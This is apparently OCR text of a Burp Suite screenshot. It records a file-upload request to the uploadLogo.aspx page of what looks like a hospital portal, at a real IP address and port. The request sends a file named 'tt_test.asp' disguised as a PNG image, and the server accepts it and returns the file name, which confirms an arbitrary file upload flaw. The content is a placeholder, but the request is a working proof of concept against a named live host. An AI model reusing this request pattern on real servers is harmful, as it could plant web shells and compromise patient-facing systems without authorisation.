 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: http://39.164.72.92:38080 HTTP/1
请求
美化 Raw Hex \n
1 POST /Hosp_Portal/uploadLogo.aspx HTTP/1.1
2 Host: 39.164.72.92:38080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
4 Content-Type: multipart/form-data; boundary=00content0boundary00
5 Content-Length: 234
6
7 --00content0boundary00
8 Content-Disposition: form-data; name="DesignId"
9
10 1
11 --00content0boundary00
12 Content-Disposition: form-data; name="Filedata"; filename="tt_test.asp"
13 Content-Type: image/png
14
15 tttest
16 --00content0boundary00--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Set-Cookie: ASP.NET_SessionId=vsrdikfhw3ijld45vinicyv3; path=/; HttpOnly
5 X-Powered-By: ASP.NET
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1
8 Date: Mon, 25 Mar 2024 05:49:35 GMT
9 Content-Length: 11
10
11 tt_test.asp
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 4
响应头 8
Inspector
Notes
搜索 0高亮
搜索 0高亮
完成 299 bytes | 1,054 millis
Event log (3) All issues (30) 内存: 439.7MB